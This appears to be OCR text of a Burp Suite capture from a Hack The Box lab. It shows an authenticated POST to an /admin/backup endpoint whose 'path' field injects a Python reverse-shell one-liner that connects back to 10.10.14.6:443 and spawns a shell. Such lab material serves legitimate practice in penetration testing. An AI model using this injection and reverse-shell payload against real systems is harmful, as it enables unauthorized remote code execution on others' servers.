 Request
Pretty Raw Hex
\n
1 POST /admin/backup HTTP/1.1
2 Host: api.mentorquotes.htb
3 Authorization:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1h
aWwiOiJqYW1lc0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m7
85uKcjwbD--Na0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 93
12 Content-Type: application/json
13
14 {
"path":
";python -c 'import os,pty,socket;s=socket.socket();s.connect((\
"10.10.14.6\",443));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.s
pawn(\"sh\")';"
}